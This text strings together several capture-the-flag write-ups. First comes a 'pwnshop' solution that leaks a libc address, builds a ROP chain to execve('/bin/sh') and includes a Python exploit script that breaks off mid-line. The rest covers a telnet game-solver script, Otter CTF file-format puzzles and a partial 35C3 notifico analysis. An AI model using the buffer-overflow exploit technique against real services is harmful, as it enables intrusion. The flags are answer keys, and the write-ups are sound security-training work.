Connecting to the service, we see that we have two options: get a "gift" or "leave". Getting the gift is actually a base64-encoded and compressed version of the target service binary. Once we decompile this binary we see that its actually quite simple. The service has one hidden "backdoor" function which is accessible by choosing option "666". This backdoor function checks 16 "keycodes" as shown in the IDA pro disassembly below.

It turns out these keycodes change each time you connect to the service and download the binary so we need to write an automated way of reading these out of the binary. Luckily, the keycodes are all at a fixed offset within the binary so its simple enough to compute that offset for all 16 values enter them in an automated program when we access the backdoor. Once we pass each of these checks, the program calls the function "win" as described in the next section.
## ROP
Once we start executing the "win" function, we have a buffer we can fill which will overwrite the return address and more, giving us an obvious ROP exploit technique. In this instance, the obvious answer is to setup the stack so that we call `execve("/bin/sh")`; however, both of those primitives (the address for execve and the shell string) are in libc which is randomized in memory. So before we attempt to call these addresses we need to find the location of libc in memory. I chose to do this by first sending back memory from an address I knew was in libc, and the calling "win" again to call `execve()`.
This means our first ROP payload looks like
```buffer+0: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+4: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+8: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+12: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+16: 0x08048450 -- instruction for "jmp puts"buffer+20: 0x08048703 -- "win" function addressbuffer+24: 0x0804D00C -- puts parameter 1: pointer to "read", located in libc```
Sending this will send back a long string which starts with the address of "read", and then re-start the "win" function allowing us to send a second ROP payload. Using the returned "read" address we can compute the starting address of libc and from there the addresses of `execve()` and the string `"/bin/sh"`. With that we can construct our ROP chain as:
```buffer+0: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+4: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+8: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+12: 0x080483DA -- return to "ret" instruction (just jumps to the next return)buffer+16: libc_start+0x000BE350 -- execve addressbuffer+20: 0 -- unused return buffer+24: libc_start+0x0017B8CF -- execve parameter 1: pointer to "/bin/sh"buffer+28: 0 -- execve parameter 2: zerobuffer+32: 0 -- execve parameter 3: zero```
## Final Code
Putting all of this together, we have a python script which gets us to a shell and then `cat`'s the flag.
```pythonimport timeimport sysimport base64import structimport gzipimport socket
def read_gift(): with gzip.open('pwnshop_gift.gz','rb') as f: gift = f.read() f.close()
with open('pwnshop_gift','wb') as f: f.write(gift) f.close()
val0, = struct.unpack('<I',gift[0x7c0:0x7c4]) val1, = struct.unpack('<I',gift[0x7d1:0x7d5])
val3, = struct.unpack('<I',gift[0x7f0:0x7f4]) val4, = struct.unpack('<I',gift[0x801:0x805]) val5, = struct.unpack('<I',gift[0x812:0x816]) val7, = struct.unpack('<I',gift[0x831:0x835]) val8, = struct.unpack('<I',gift[0x842:0x846]) val9, = struct.unpack('<I',gift[0x84f:0x853]) val11, = struct.unpack('<I',gift[0x866:0x86a]) val12, = struct.unpack('<I',gift[0x873:0x877]) val13, = struct.unpack('<I',gift[0x880:0x884]) val15, = struct.unpack('<I',gift[0x897:0x89b]) val16, = struct.unpack('<I',gift[0x8aa:0x8ae])
keycodes = [val0,val1,1,val3,val4,val5,1,val7,val8,val9,1,val11,val12,val13,1,val15,val16] print('keycodes:', keycodes) return keycodes
def readuntil(s,match): buf = s.recv(1024) while not buf.endswith(match): buf = buf + s.recv(1024) return buf
def solve(ipaddr='18.205.93.120'):
s = socket.socket() s.settimeout(5) s.connect((ipaddr, 1205))
buf = readuntil(s,b' > ') print('requesting gift') s.send(b'1\n')
buf = readuntil(s,b' > ') print('parsing gift') i = buf.find(b')') b64_gift = buf[34:i] gift_zip = base64.b64decode(b''.join(b64_gift.strip().split())) with open('pwnshop_gift.gz','wb') as f: f.write(gift_zip) f.close()
keycodes = read_gift()
print('requesting backdoor') s.send(b'666\n')
for i in range(16): buf = readuntil(s,b'Enter keycode %d: '%i) print('sending keycode %d:'%i, keycodes[i]) s.send(b'%d\n'%keycodes[i])
buf = readuntil(s,b'Enter new keycode: ')
# 0x08048450 -> jmp _puts # 0x08048703 --> "win" function # 0x0804D00C --> read in got_plt ret_gadget = 0x080483da jmp_puts_addr = 0x08048450 win_addr = 0x08048703 read_got_plt_addr = 0x0804D00C
rop = struct.pack(' |
# Playagame - Net (150)
Global Thermonuclear War, Cleanup Edition
Service: telnet 18.205.93.120 1203
## Challenge Setup
This challenge wasn't particularly difficult, but did require quite a bit of programming to get to a flag. First off, the service starts with a long menu
```GREETINGS PROFESSOR FALKEN.
SHALL WE PLAY A GAME?
TIC-TAC-TOE BLACK JACK GIN RUMMY HEARTS BRIDGE CHECKERS CHESS POKER FIGHTER COMBAT GUERRILLA ENGAGEMENT DESERT WARFARE AIR-TO-GROUND ACTIONS THEATERWIDE TACTICAL WARFARE THEATERWIDE BIOTOXIC AND CHEMICAL WARFARE
GLOBAL THERMONUCLEAR WAR, CLEANUP EDITION```
after which you're expected to input `GLOBAL THERMONUCLEAR WAR, CLEANUP EDITION`. The game rules and setup then follow and are pretty self-explanatory
```In 2025, the world has been devastated by a nuclear attack and is a nuclearwasteland. Luckily, the Chinese government has foreseen this disaster andlaunched a satellite in orbit that is able to counter the nuclear waste.
Research has shown that nuclear waste is primarily composed of inverted tachyonand positive lepton radiation, which cancel each other out.
The Chinese satellite uses inverted tachyons (-) and positive leptons (+) thatcan each be fired in 9 different patterns over an area of 3 by 3 kilometers.
Your job is to clean up the nuclear waste by positioning the satellite,selecting a firing mode (- or +) and a firing pattern (1 through 9), and thenfiring. The result will be instantaneous, the remaining contaminants persquare kilometer will be indicated on the screen.
Please note that firing the satellite costs money, which the post-apocalypticworld is in short supply of: don't waste money! Good luck!
Keys: arrow keys: position satellite s or c: select firing mode and pattern f: fire satellite q: quit and let the world go to waste
Press enter to continue.
```
Following this you get a game grid which is colored, but looks like this underneath the ANSI coloring.
``` 0 0 0 0 0 -1 4 6 18 20 18 6 4 -3 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 2 -2 16 19 17 18 7 7 4 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -1 12 18 20 19 20 18 8 -2 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -5 9 -9 12 4 17-4 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 8 14 17 12 5 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -3 5 -3 -1 6 -7 6 -3 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -1 -1 5 3 11 20 7 4 0 0 0 0 0 0 0 0 0 0 0 -3 5 -1 -1 0 0 0 13 12 6 6 14 8 -3 0 0 0 0 0 0 0 0 0 0 -2 10 11 12 1 0 -3 9 5 16 11 6 19 7 2 0 0 0 0 0 0 0 0 0 0 4 3 12 5 2 0 6 8 13 8 20 5 6 -1 -1 0 0 0 0 0 0 0 0 0 0 -2 7 12 20 18 0 -5 14 5 17 17 7 1 0 0 -2 1 3 -1 -1 0 0 0 0 0 0 0 4 20 12 0 4 6 8 4 3 0 -4 5 -2 4 14 19 9 -2 7 -2 -1 0 0 0 -1 7 10 11 0 -2 4 -3 2 -1 0 5 15 11 7 9 10 0 7 17 15 0 0 0 0 0 -3 6 -3 -2 4 -2 0 0 0 0 -2 13 5 18 14 15 7 5 20 7 2 0 0 0 0 0 0 0 4 6 4 0 0 0 0 1 5 5 9 4 1 3 14 15 17-2 0 0 0 0 0 0 0 13 10-4 0 0 0 0 -1 2 -3 4 -2 0 -2 0 5 14-1 0 0 0 0 0 0 0 18 10 4 0 0 0 0 0 0 0 0 0 0 -3 4 15 18 6 0 0 0 0 0 0 0 3 -1 -3 3 1 -2 0 0 0 0 0 0 0 6 19 20 15-4 0 0 0 0 0 0 0 7 9 11 14 18 2 0 0 0 0 0 -1 2 -4 2 5 -4 0 0 0 0 0 -3 6 -3 11 19 12 12 8 3 -1 0 0 0 -2 4 5 2 -2 -1 2 3 -3 0 0 0 5 10 12 4 20 19 9 15 5 1 1 -1 0 1 16 14 8 -1 17 17 19 5 0 0 0 -2 18 19 4 8 8 11 9 20 4 13-2 0 4 16 13 6 8 16 17 10-2 0 0 0 1 6 18 20 18 19 2 15 11 19 19 6 0 -3 5 -2 1 -5 9 3 7 1 0 0 0 -3 2 4 9 0 19 15 18 20 7 15-2 0 0 0 0 0 0 -1 1 1 -1 0 0 0 4 12 10 11 3 16 1 9 -2 2 0 -1 0 0 0 0 0 0 0 0 0 0 0 0 0 -3 4 1
Current mode: +1 Money spent: 0.00 MM¥ Contaminants remaining: 2584
Last result: unknown commandYour move: ```
Clearly this grid is large enough that we can't just manually solve it for an answer, and furthermore we don't know what each "firing pattern" corresponds to. Also, there the setup also makes some mention of "don't waste money!" by firing too many shots. I'm not sure I ever ran into this constraint with my final solution, but it was something I considered but then forgot about in my solution.
Taking these issues one at a time, the first was to identify each "firing pattern". It turns out these are the same across each new instance of the game (thank you!), but the game board itself is randomly generated each time you connect. Ok, so it was easy enough to move the cursor, fire each pattern, and record the firing pattern as follows:
```patterns s-9 -2 0 2 1 0 1 0 1 1patterns s-8 2 1 -2 0 0 -1 0 -2 -1patterns s-7 -2 -1 2 0 0 1 1 2 1patterns s-6 4 0 -5 -2 1 -2 -1 -2 -2patterns s-5 3 0 -3 -1 1 -2 -1 -1 -1patterns s-4 -1 0 1 0 1 0 1 1 1patterns s-3 1 -1 -2 -1 1 -1 1 1 0patterns s-2 -1 0 5 2 -3 1 -1 0 1patterns s-1 -5 0 5 1 -1 2 1 2 2patterns s+1 5 0 -5 -1 1 -2 -1 -2 -2patterns s+2 1 0 -5 -2 3 -1 1 0 -1patterns s+3 -1 1 2 1 -1 1 -1 -1 0patterns s+4 1 0 -1 0 -1 0 -1 -1 -1patterns s+5 -3 0 3 1 -1 2 1 1 1patterns s+6 -4 0 5 2 -1 2 1 2 2patterns s+7 2 1 -2 0 0 -1 -1 -2 -1patterns s+8 -2 -1 2 0 0 1 0 2 1patterns s+9 2 0 -2 -1 0 -1 0 -1 -1```
Using this I wrote up a small script to pair each of these up and see if there were any pairs of patterns which maximized the number of unaffected (0) positions. Helpfully, there were a couple pairs I found useful along with a couple notes.
```patterns s+9 s+8 0 -1 0 -1 0 0 0 1 0patterns s-9 s-8 ******2. 1 (upper right), 3 (top row) 0 1 0 1 0 0 0 -1 0patterns s+9 s-7 0 -1 0 -1 0 0 1 1 0patterns s+8 s+7 0 0 0 0 0 0 -1 0 0patterns s+6 s+1 1 0 0 1 0 0 0 0 0patterns s-8 s-7 ******3 0 0 0 0 0 0 1 0 0patterns s-8 s+3 1 2 0 1 -1 0 -1 -3 -1patterns s-7 s-3 ******1. 2 (right column) -1 -2 0 -1 1 0 2 3 1patterns s-9 s-3 -1 -1 0 0 1 0 1 2 1patterns s-7 s+4 -1 -1 1 0 -1 1 0 1 0patterns s-9 s+4 -1 0 1 1 -1 1 -1 0 0patterns s-6 s-2 3 0 0 0 -2 -1 -2 -2 -1patterns s-2 s+1 4 0 0 1 -2 -1 -2 -2 -1```
If it isn't clear, I was looking for a pattern which would only have one non-zero cell on a side or sides of the pair-pattern. Also, I should mention that if you fired on an edge, then nothing happened to the gameboard for the squares hanging over the edge (and off the gameboard).
## Writing a Solver
From here, I set about writing a (quite long) solver to iteratively set cells on the gameboard to zero. I started on the right-most column and used a brute force pattern to move down the column and set it to zeros with various patterns (`s-6`,`s-5`,`s-3`,`s+4`,`s-6 and s-2` and their inverses). With the rightmost column cleared, I moved across the board, using increasingly restrictive patterns to clear individual cells until I needed the `s-8 s-7` pair to clear a single cell at the end.
The full python code I wrote is given below, and can (hopefully) explain my solution much better than any description I give
```pythonimport asyncio, telnetlib3import refrom collections import defaultdictimport timeimport sys
# http://ascii-table.com/ansi-escape-sequences.phparrow_right = '\x1b[C'arrow_down = '\x1b[B'arrow_left = '\x1b[D'arrow_up = '\x1b[A'
def chunk_ansi(data): arr = [] last_end = 0 pat = re.compile('\x1b\[([0-9;]*)(\w)') for match in re.finditer(pat,data): start = match.start() end = match.end() if last_end != start: arr.append(data[last_end:start]) if match.group(2) == 'H': arr.append(tuple(int(x) for x in match.group(1).split(';'))) last_end = end if last_end != len(data): arr.append(data[last_end:]) return arr
def text_from_ansi(arr): return ''.join([x for x in arr if type(x) == str])
def is_move_prompt(buf): if buf.endswith('\r\n\nYour move: '): return True if buf.endswith('\r\n\nLast result: None\r\nYour move: '): return True if buf.endswith('\r\nYour move: ') and 'moved' not in buf[-50:]: # somehow "moved to ..." is always followed by another grid return True return False
def read_grid(buf): grid = defaultdict(lambda:0) pat_line_str = '([0-9\- ]{3})' * 25 + '\r\n' pat_grid_str = pat_line_str * 25 pat_grid = re.compile(pat_grid_str)
match = re.search(pat_grid,buf) if match is None: return grid for x in range(25): for y in range(25): grid[x,y] = int(match.group(25*y+x+1).strip()) return grid
def read_grid_arr(arr): grid = defaultdict(lambda:0) for index in range(len(arr)): if arr[index] == (0,0) and arr[index+1] == '\n': for y in range(25): for x in range(25): grid[x,y] = int(arr[index+2+26*y+x].strip()) return grid
def deduce_pattern(last_grid,grid,pos): h = {} posx,posy=pos for x in range(-1,2,1): for y in range(-1,2,1): h[x,y] = grid[posx+x,posy+y]-last_grid[posx+x,posy+y] return h
@asyncio.coroutinedef shell(reader, writer): full_outp = '' moves = [arrow_right] #moves = [arrow_right,arrow_down,'s-9','f','s-8','f','s-7','f','s-6','f','s-5','f','s-4','f','s-3','f','s-2','f','s-1','f','s+1','f','s+2','f','s+3','f','s+4','f','s+5','f','s+6','f','s+7','f','s+8','f','s+9','f',arrow_left,arrow_up] #moves.append('q') # for debugging pos = (0,0) fire_pattern = None last_move = None pattern_hash = {} last_grid = None double_pattern = None while True: outp = yield from reader.read(1024) if not outp: # EOF return full_outp = full_outp + outp
arr = chunk_ansi(full_outp) buf = text_from_ansi(arr)
print(arr, flush=True) print(buf.encode('utf-8'), flush=True)
if buf.endswith('GLOBAL THERMONUCLEAR WAR, CLEANUP EDITION'): print(buf, flush=True) print('writing: GLOBAL THERMONUCLEAR WAR, CLEANUP EDITION') writer.write('GLOBAL THERMONUCLEAR WAR, CLEANUP EDITION\n') full_outp = ''
if buf.endswith('Press enter to continue.\n\n'): print(buf, flush=True) print('writing: \\n') writer.write('\n') full_outp = ''
if is_move_prompt(buf) and len(moves) == 0: print(buf, flush=True) grid = read_grid(buf) grid = read_grid_arr(arr) x = 24 for y in range(0,25,1): if grid[x,y] != 0: break if grid[x,y] == 0: y = 0 for x in range(24,-1,-1): if grid[x,y] != 0: break if grid[x,y] == 0: for x in range(24,-1,-1): for y in range(0,25,1): if grid[x,y] != 0: break if grid[x,y] != 0: break
movetox,movetoy = None,None print('working on position',(x,y),'which has value',grid[x,y]) #if y != 24 and x > 0: if y != 24 and x == 24 or (y == 0 and x > 0): movetox,movetoy = (x-1,y+1) if grid[x,y] >= 5: moves.append('s-6') elif grid[x,y] >= 3: moves.append('s-5') elif grid[x,y] >= 2: moves.append('s-3') elif grid[x,y] >= 1: moves.append('s+4') elif grid[x,y] <= -5: moves.append('s+6') elif grid[x,y] <= -3: moves.append('s+5') elif grid[x,y] <= -2: moves.append('s+3') elif grid[x,y] <= -1: moves.append('s-4') moves.append('f') #elif y == 24 and x > 0: elif y == 24 and x == 24: movetox,movetoy = (x-1,y) ''' patterns s-6 s-2 3 0 0 0 -2 -1 -2 -2 -1 patterns s-9 s-3 -1 -1 0 0 1 0 1 2 1 patterns s-8 s+3 1 2 0 1 -1 0 -1 -3 -1 ''' if grid[x,y] >= 1: moves.append('s-6') moves.append('f') moves.append('s-2') moves.append('f') elif grid[x,y] <= -1: moves.append('s+6') moves.append('f') moves.append('s+2') moves.append('f') #elif x == 0 and y != 24: elif x == 0 and y == 0: movetox,movetoy = (x,y+1) ''' patterns s-9 s-8 0 1 0 1 0 0 0 -1 0 ''' if grid[x,y] >= 1: moves.append('s+9') moves.append('f') moves.append('s+8') moves.append('f') elif grid[x,y] <= -1: moves.append('s-9') moves.append('f') moves.append('s-8') moves.append('f') else: movetox,movetoy = x+1,y-1 ''' patterns s-8 s-7 0 0 0 0 0 0 1 0 0 ''' if grid[x,y] >= 1: n = grid[x,y] moves.append('s+8') moves = moves + ['f'] * n moves.append('s+7') moves = moves + ['f'] * n elif grid[x,y] <= -1: n = -1 * grid[x,y] moves.append('s-8') moves = moves + ['f'] * n moves.append('s-7') moves = moves + ['f'] * n
# navigate to x+1,y+1 posx,posy = pos if posx > movetox: moves = [arrow_left] * (posx-movetox) + moves if posx < movetox: moves = [arrow_right] * (movetox-posx) + moves if posy > movetoy: moves = [arrow_up] * (posy-movetoy) + moves if posy < movetoy: moves = [arrow_down] * (movetoy-posy) + moves
print('curpos:',pos) print('moveto:',(movetox,movetoy)) print('new moves:', moves)
if is_move_prompt(buf) and len(moves) > 0: grid = read_grid(buf) grid = read_grid_arr(buf) print(grid)
if last_move == 'f' and fire_pattern not in pattern_hash: pattern_hash[fire_pattern] = deduce_pattern(last_grid,grid,pos) print('pattern found:', fire_pattern, pattern_hash[fire_pattern])
last_grid = grid move = moves[0] last_move = move moves = moves[1:]
if move == arrow_right: x,y = pos pos = min(x+1,24),y if move == arrow_left: x,y = pos pos = max(x-1,0),y if move == arrow_down: x,y = pos pos = x,min(y+1,24) if move == arrow_up: x,y = pos pos = x,max(y-1,0) if move.startswith('s'): fire_pattern = move
print(buf, flush=True) print('writing:', move.encode('utf-8')) writer.write(move) full_outp = ''
print() print(pattern_hash)
if __name__ == '__main__': loop = asyncio.get_event_loop() coro = telnetlib3.open_connection('18.205.93.120', 1203, shell=shell) reader, writer = loop.run_until_complete(coro) loop.run_until_complete(writer.protocol.waiter_closed)
```
Running this will (eventually) clear the board and get you the flag `AOTW{d0_the_w0r1d_a_favor_and_d0nt_act_like_a_mach1n3}`
|
# Otter CTF
I had a blast participating in otter ctf last weekend. I think the challenges are still up at [https://otterctf.com/](https://otterctf.com/)
# OTR 1 - Find The Lutra```OTR 1 - Find The Lutra100Rick created this new format of file called OTR (stands for otter). Help us find all the hidden data in this massive zip file.
We found a diagram of the structure, we hope it will help.
Your first mission is to find the name of the file who has a section named lutra in leet.
format: CTF{flag}```
Weird format. I had to understand this weird format. Well i had some time to spare and it looked like lots of fun. so I dug in.

magic header, number of sections. you get all that jazz. ez. (check out parse.py) but i got stuck on the sections. because at first I tought that the length was wrong. somehow. so i coded a part where I was looking for the `\x00` padding.
mhhm i can explain it better with an image. look down
```bashxxd otr/00284fd21810fdc4bb3e3b1440e85d8e.otr | head -n 20```


- Section Name: alphanumeric with `\x00` padding- Data Length: little endian format. `e8020000` => `0xe8 + 0x02 * 0x100 = 744`- CRC32: actually this had two formats. `686b7560 01000000` and `686b7560 00000000`. `crc32_type1 == -zlib.crc32(data) and crc32_type0 == 0x10000000 - zlib.crc32(data)`- Uppercase flag: i named it header in `parse.py`.- data: base64 for all sections except for `OTHER`. used the magical `if`
we had this section for otr7```'name': 'OTHER\x00\x00\x00','crc32': 408173329,'crc32_type': 1,'uppercase_flag': '\x82I\x00','data': 'wh3r3_is_my_plum8u5\x00\x00\x00\x00\x00'```
the uppercase flag is `\x82I\x00` which is equal to `10000010 01001001 00000000`
```100000100100100100000000wh3r3_is_my_plum8u5------------------------Wh3r3_Is_My_PluM8u5```
tadaa. uppercase flag decryptor. ok general overview is over.
to solve this task, i actually wasn't able to decode the format (yet). but i understood how the section name was formed. task description said " look for lutra in leet". so in this case it would be "lutra\x00\x00\x00". 3 null bytes padding. used a hamming distance to check (maybe it still has u or r). also checked if it printable and that the length should be > 0. found it quickly enough by analyzing the found names.
```bash$ python2 solve1.py...otr/1275046872ee1058329b79438b14b5dc.otr Rhprotr/1275046872ee1058329b79438b14b5dc.otr vuMQfotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr OXtmaotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr Dftiotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr lkwHotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr Rztyotr/62c1249e9cd23ed1ee6e29c1267cc47d.otr kUerlotr/62c1249e9cd23ed1ee6e29c1267cc47d.otr XbHrhotr/62c1249e9cd23ed1ee6e29c1267cc47d.otr nuy=otr/a358f694d1e5113ccd1a9ad7f1385549.otr Lu7r4otr/bf6782f225c82a4906075c1fb1842b51.otr FKtMgotr/bf6782f225c82a4906075c1fb1842b51.otr JUyFaotr/bf6782f225c82a4906075c1fb1842b51.otr bvcrotr/2701a122bbae3770daac5460683b1e30.otr aupootr/2701a122bbae3770daac5460683b1e30.otr NAtJ...$ # CTF{a358f694d1e5113ccd1a9ad7f1385549}```
# OTR 6 - The Path To Rick```OTR 6 - The Path To Rick150Rick hid his drive path in one of the sections - we got some intel and found out his drive is N:. Whats the section name where the data is hidden?
format: CTF{flag}```
NO WAY IT WAS SOLVED WITH THAT BASH SCRIPT BELOW. well yes. and it helped me to understand the format better. here is where i got the idea that `len(uppercase_flag) == len(data)/8` and after a bit i understood how to decrypt it. by just watching the logs form. lots of logs on this one :))
also if you want to see a failed try, check the `main.py`. i first thought the drive path would be in the data segment. no way it would be in the `uppercase_flag`.
```bashfor v in `grep -r 'N\:' otr | awk '{print $3}'`; do echo $v xxd $v | grep -C10 'N:' echodone```
# OTR 5 - Wrong Place, Wrong Time```OTR 5 - Wrong Place, Wrong Time100One of the files got the wrong time of creation. What is the wrong date?
If you extracted the files from the zip use modified time instead.
format: CTF{HH:MM:SS DD/MM/YYYY at Jerusalem local time}```
this took me a bit to figure out. the thing is, some do differ in creation time by 1 second. i had to rule that out. and others by 3600 seconds. ruling that out too. then some by 3601. finally i got the flag.
```bash$ python2 solve5.py...1270 otr/a903e65bd79e3c2cdbcbf5cc51478147.otr1271 otr/44b2f36604d1ca6ff7f0d6b46f95c85d.otr44b2f36604d1ca6ff7f0d6b46f95c85dCTF{08:27:12 15/08/1995}
```
# OTR 7 - Wrong Calculation```OTR 7 - Wrong Calculation100FInd the description of the file with the wrong md5. The flag is case sensitive so you got to use the "uppercase flag" in order to get the correct answer.
format: CTF{flag}```
explanation way above for the uppercase decryption. also in source of solve.py
```bash$ python2 solve.py...642 otr/e3c991061dcd0add2f669be17bf8539d.otre3c991061dcd0add2f669be17bf8539d{'header_length': 3, 'name': 'OTHER\x00\x00\x00', 'data_length': 24, 'length': 47, 'header': '\x82I\x00', 'actual_crc32': 408173329, 'crc32': 408173329, 'crc32_type': 1, 'data': 'Wh3r3_Is_My_PluM8u5\x00\x00\x00\x00\x00'}```
# OTR 2 - Incorrect CRC```OTR 2 - Incorrect CRC150Second mission: Rick copied the CRC of one of the sections in a certain file to another section. What is the name of the original section with the right CRC?
format: CTF{flag}```
I wish my solution was as slick as the solution shown below. First of all, I was under the impression that Rick copied the CRC of one of the sections in the same file. So I put up some asserts and when it raised, I checked the file. No luck, both times, because the crc was from another file. That was my next tought, so i just searched for the crc in all files.
```bash$ python2 solve2.py0got otr/e0e4b95aac5365c800f304a31985889a.otr[*] crc32 data: c7c455e1[*] actual crc32: a6688248
100200300400500600700got otr/d6a4a2ebd4f6418c3b064de26cc06a12.otr[*] crc32 data: f8ad0ba4[*] actual crc32: b8cfe1ab
8009001000110012001300140095 otr/724e1a24829f6132086473a41ff5ba51.otrrryt\x00\x00\x00\x00
688 otr/724e1a24829f6132086473a41ff5ba51.otrM0r7y9uy
728 otr/724e1a24829f6132086473a41ff5ba51.otrWSkr\x00\x00\x00\x00$ # CTF{M0r7y9uy}```
# OTR 3 - Up And Down```OTR 3 - Up And Down200Rick hid some data in the lower\upper part of a section, but that fucked up the real data, could you find it?```
I was hoping to solve OTR4 by doing this. So I decrypted everything and put it in folders. it's quite fast. because i can use grep easily on them. no OTR4 but looking at the task description for this one i got the idea that the section might look weird ("that fucked up the real data"). so i went searching for anything out of the ordinary and got lucky to find just one file with non printable characters.
```bash$ python2 solve4.py$ grep '[^[:print:]]' -r decodedBinary file decoded/d6a4a2ebd4f6418c3b064de26cc06a12/3_WSkr matches$ xxd ./otr/d6a4a2ebd4f6418c3b064de26cc06a12.otr | grep -A20 WSkr00000da0: 0057 536b 7200 0000 00c0 0400 00a4 0bad .WSkr...........00000db0: f800 0000 00fc fecf ce3c eba2 f6ae ceee .........<......00000dc0: f80e 9eac ecee beee ee7c e82e ffea fcee .........|......00000dd0: 0fb8 6ccc 4300 0054 0000 4600 007b 0000 ..l.C..T..F..{..00000de0: 4400 0030 0000 7500 0062 0000 6c00 0065 D..0..u..b..l..e00000df0: 0000 5f00 0050 0000 3400 0064 0000 4400 .._..P..4..d..D.00000e00: 0021 0000 6e00 0039 0000 5f00 0046 0000 .!..n..9.._..F..00000e10: 5400 0057 0000 2100 007d 0000 4c8e bf9e T..W..!..}..L...00000e20: 335f f662 eaad 6fd4 acea dead 2200 8c72 3_.b..o....."..r00000e30: a6ee 0e6c d97c 6b3f 653b ee22 eacd faea ...l.|k?e;."....00000e40: 6efc 2f0a fe3f 3dfd 7c4e 2eaf 6c6f 6476 n./..?=.|N..lodv00000e50: 7077 756f 2f69 6472 6776 6866 6a6f 6468 pwuo/idrgvhfjodh00000e60: 767a 7362 6576 7777 2f69 6772 7264 7962 vzsbevww/igrrdyb00000e70: 6569 6573 2f72 787a 7573 317a 6f72 7a76 eies/rxzus1zorzv00000e80: 3264 7962 3069 6362 6c65 6362 7571 6a6a 2dyb0icblecbuqjj00000e90: 3172 7361 317a 656f 6775 7771 676f 6765 1rsa1zeoguwqgoge00000ea0: 6769 6861 6775 7476 6f7a 6c6b 6763 6d67 gihagutvozlkgcmg00000eb0: 676a 6672 3579 3064 7669 6365 7973 7962 gjfr5y0dviceysyb00000ec0: 7269 6667 6769 6361 7771 7438 6769 6475 rifggicawqt8gidu00000ed0: 6769 6362 6b75 6e72 6873 6679 3169 666a gicbkunrhsfy1ifj00000ee0: 7869 687a 756e 7679 337a 7361 2f61 6466 xihzunvy3zsa/adf$ # CTF{D0uble_P4dD!n9_FTW!}```
# OTR 4 - Citadel Of Ricks Location```OTR 4 - Citadel Of Ricks Location300Rick hid the coordinates of the Citadel Of Ricks in the data section of some file. You will need to use the Uppercase flag to decrypt it.
What is the cover name of the citadel?
format: CTF{flag}```
if you solved it, please hit me up. i offer beer in exchange of a writeup. |
**Description**
> veni, vidi, notifici> > Notes: - only chmod, no touch - no root user, please - tar --no-same-owner -xhzf chall.tar.gz> > [Challenge files](https://archive.aachen.ccc.de/35c3ctf.ccc.ac/uploads/notifico-b568d7b9b60a42e7e06471e2f9cb0883.tar.gz)> > **HINT**: The graph is a move graph for a certain type of chess piece.
**Files provided**
- [notifico.tar.gz](https://archive.aachen.ccc.de/35c3ctf.ccc.ac/uploads/notifico-b568d7b9b60a42e7e06471e2f9cb0883.tar.gz)
**Solution**
In the `tar` archive, we see three files:
- `chall.tar` - another archive containing 225 directories with some 40-50 files each, although all but one in each directory are symlinks - `check.py` - flag decryption script invoking `check` in the process - `check` - ELF executable to verify a given directory
The first step was to look into `check.py`. The important bit was:
```pythonVAL = 15
# ...
res = subprocess.call(["./check", basedir])
if res == 255 or res != VAL: print("This looks no good...") exit(-1)else: print("A worthy try, let's see if it yields something readable...")```
So whatever directory we give it as our "solution", it will invoke the `check` executable on it. `check` in turn must return `VAL`, i.e. `15` for the solution to be considered valid. The SHA-256 hash of the UNIX permissions of the files in our solution directory is then used to decrypt a flag encrypted using AES. Given that there are `225` "regular" files and hundreds of symlinks in the `chall.tar` archive which forms the template for our solution, brute-force is infeasible.
The hint given in the challenge description spoils what `chall.tar` is completely, so much so that I am surprised this challenge didn't have many more solutions after the hint was released. We can gain a similar understanding of `chall.tar` from how the `check` executable works and the general structure of the archive.
Using IDA Pro we can find that `check` does roughly the following:
- sets up `inotify` watchers on all regular (non-symlink) files in each of the `225` directories - try to `fopen` each of the `225` regular files in read/write mode, then `fclose` - set `result` to `0` - handle all triggered `inotify` events: - increment `result` by `1` - for each `IN_CLOSE_WRITE` event (i.e. file closed after write access), try to `execve` all the symlinks in the just-closed file's directory - exit with exit code `result`
Note that `execve` will only succeed when the file referenced by the symlink can be executed; if `execve` succeeds, the program will crash, because there are no valid executables in the `chall.tar` directory (each regular file is only 1 byte long).
In other words, `check` counts the regular files it can open whose "neighbours" (i.e. files referenced by the symlink it that file's directory) are not executable.
One more extremely important hint: the number of directories in `chall.tar` is `225`, which is `15 * 15`, a perfect square. `VAL` is also `15`.
We can also count how many files there are in each of the `225` directories. If we simply extract the archive and go through the directories in alphabetical order, the result is rather chaotic. However, the directories are contained in `chall.tar` in a particular order. We can see this with:
